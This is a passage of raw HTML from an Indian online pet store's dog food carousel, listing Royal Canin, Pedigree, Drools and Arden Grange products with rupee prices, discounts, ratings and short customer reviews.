                        data-full-size-image-url="https://www.marshallspetzone.com/36589-thickbox_default/royal-canin-medium-adult-15-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16527-home_default/royal-canin-medium-adult-15-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1395" data-id-product-attribute="14617"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/1395-14617-royal-canin-medium-adult-15-kg-3182550402446.html#/46-weight-15_kg/95-pack-1">Royal Canin Medium Adult</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sudhir Kumar</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 11:10:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very Expensive </h4>
                                <p itemprop="reviewBody">Price wise i find it is little expensive. The quality is good and I have been using this product since long time for my pet. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">prikanka</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 17:10:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good for medium breed </h4>
                                <p itemprop="reviewBody">good for medium breed </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="7784">₹7,784.00</span>
                                    
                    <span class="regular-price text-muted">₹9,730.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Royal Canin Medium Adult is a  complete feed for adult medium breed dogs (from 11 to 25 kg)Over 12 months. They weigh from 11 to 25kgs. These dogs are famous for their energy. They need balanced energy to maintain a healthy weight. 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/1395-14617-royal-canin-medium-adult-15-kg-3182550402446.html#/46-weight-15_kg/95-pack-1"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3388"
                data-id-product-attribute="11372"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/3388-11372-pedigree-puppy-meat-and-milk-dog-food-20-kg.html#/47-weight-20_kg/262-flavors-meat_and_milk" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36715-home_default/pedigree-puppy-meat-and-milk-dog-food-20-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36715-thickbox_default/pedigree-puppy-meat-and-milk-dog-food-20-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/26279-home_default/pedigree-puppy-meat-and-milk-dog-food-20-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3388" data-id-product-attribute="11372"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/3388-11372-pedigree-puppy-meat-and-milk-dog-food-20-kg.html#/47-weight-20_kg/262-flavors-meat_and_milk">Pedigree Puppy  Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PEDIGREE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rajesh</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 16:06:55" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good</h4>
                                <p itemprop="reviewBody">These dogs are healthy and always enjoyable and dogs always loving it.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rajendra</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 17:39:04" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Love this product </h4>
                                <p itemprop="reviewBody">Pedigree is a good quality product. it is nutrition balanced. My puppy only like to eat pedigree. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">kiran</strong>
                                    <meta itemprop="datePublished" content="2020-04-06 19:14:21" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">its been the likely food</h4>
                                <p itemprop="reviewBody">its been the likely food for my pets fromlast 2 years. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">kiran</strong>
                                    <meta itemprop="datePublished" content="2020-04-06 19:05:57" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">its been the likely food</h4>
                                <p itemprop="reviewBody">its been the likely food for my pets fromlast 2 years. </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">4 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="4113">₹4,113.00</span>
                                    
                    <span class="regular-price text-muted">₹4,570.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Pedigree Puppy Dog Food is suitable for Giant and Large breed puppies 
Life stage -  Large breeds after 3 months to 18 months 
Life Stage - Giant breeds after 3 months to 24 months       
Features -
Complete nutritional formula
Strengthen immunity system
Wholesome food
Easily digestible
Maintains shiny and healthy skin and coat
Ingredients - Cereals and...
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/3388-11372-pedigree-puppy-meat-and-milk-dog-food-20-kg.html#/47-weight-20_kg/262-flavors-meat_and_milk"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="16"
                data-id-product-attribute="1667"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/16-1667-royal-canin-beagle-adult-3kg-3182550821766.html#/40-weight-3_kg" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36610-home_default/royal-canin-beagle-adult-3kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36610-thickbox_default/royal-canin-beagle-adult-3kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/32821-home_default/royal-canin-beagle-adult-3kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="16" data-id-product-attribute="1667"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/16-1667-royal-canin-beagle-adult-3kg-3182550821766.html#/40-weight-3_kg">Royal Canin Beagle Adult, 3Kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
                    <div class="product-reference text-muted">3182550821766</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Amritpreet Kaur</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 12:07:32" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Highly recommend  </h4>
                                <p itemprop="reviewBody">Good product at a reasonable price. Both my dogs love it. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">santhosh gain</strong>
                                    <meta itemprop="datePublished" content="2020-04-08 18:36:16" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">its good to have Beagle related </h4>
                                <p itemprop="reviewBody">its good to have Beagle related food and it works a lot also.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2280">₹2,280.00</span>
                                    
                    <span class="regular-price text-muted">₹2,850.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
BEAGLE ADULT
Complete diet for dogs - Specially for mature and adult beagles - More than 12 months.



        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/dog-food/16-1667-royal-canin-beagle-adult-3kg-3182550821766.html#/40-weight-3_kg"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="59"
                data-id-product-attribute="17032"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/59-17032-drools-optimum-puppy-dog-food-20kg.html#/540-life_stage-puppy" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36761-home_default/drools-optimum-puppy-dog-food-20kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36761-thickbox_default/drools-optimum-puppy-dog-food-20kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16314-home_default/drools-optimum-puppy-dog-food-20kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="59" data-id-product-attribute="17032"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/59-17032-drools-optimum-puppy-dog-food-20kg.html#/540-life_stage-puppy">Drools Optimum Dog Food, 20Kg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">DROOLS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Anvesh</strong>
                                    <meta itemprop="datePublished" content="2020-04-29 17:58:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good</h4>
                                <p itemprop="reviewBody">My dog is just crazy for this petfood. Best part is it doesn&#039;t give that foul smell as any other pet food in this price range.
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rajan</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 16:00:28" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Fantastic service</h4>
                                <p itemprop="reviewBody">Excellent service. Great value. My items always arrived much sooner than they estimate. Great tracking system as well. Items always arrive in good condition as well.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">satish </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 16:20:53" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Puppies enjoying this food</h4>
                                <p itemprop="reviewBody">Puppies enjoying this food, small granules easy to eat. 20 kg bag convenient and reasonably price at marshalls </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">3 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2720">₹2,720.00</span>
                                    
                    <span class="regular-price text-muted">₹3,200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            A blend of superior quality ingredients and nutrients that make this a wholesome food for your growing puppy. Added flavours also make this food delectable.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=59&amp;id_product_attribute=17032&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="59">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3219"
                data-id-product-attribute="15246"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/3219-15246-arden-grange-adult-large-breed-dog-food-12kg.html#/52-weight-2_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36681-home_default/arden-grange-adult-large-breed-dog-food-12kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36681-thickbox_default/arden-grange-adult-large-breed-dog-food-12kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16576-home_default/arden-grange-adult-large-breed-dog-food-12kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3219" data-id-product-attribute="15246"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dry Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-food/3219-15246-arden-grange-adult-large-breed-dog-food-12kg.html#/52-weight-2_kg/95-pack-1">Arden Grange Adult Large Breed Dog Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ARDEN GRANGE</div>    

    
                    <div class="product-reference text-muted">ALB7020</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Banthy</strong>
                                    <meta itemprop="datePublished" content="2020-04-24 16:13:53" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">A decent quality food </h4>
                                <p itemprop="reviewBody">A decent quality food </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">D.K. Singh </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 16:01:40" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Revolutionary product</h4>
                                <p itemprop="reviewBody">Revolutionary products available at an amazing price and Staff are really helpful and quick to get back to you. My pets absolutely love it</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2050">₹2,050.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Recommended for:

Large breed adult dogs more than 1year with a normal activity level.
Giant breed adult dogs more than 18+months with a normal activity level.

Can also be used for:

Dogs of small breeds preferring a larger kibble size.
Smaller breeds with a high requirement of joint protection.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3219&amp;id_product_attribute=15246&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3219">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4701"
                data-id-product-attribute="15232"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-food/4701-15232-arden-grange-adult-dog-food-salmon-rice-6-kg.html#/42-weight-12_kg/95-pack-1" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36676-home_default/arden-grange-adult-dog-food-salmon-rice-6-kg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36676-thickbox_default/arden-grange-adult-dog-food-salmon-rice-6-kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/16563-home_default/arden-grange-adult-dog-food-salmon-rice-6-kg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
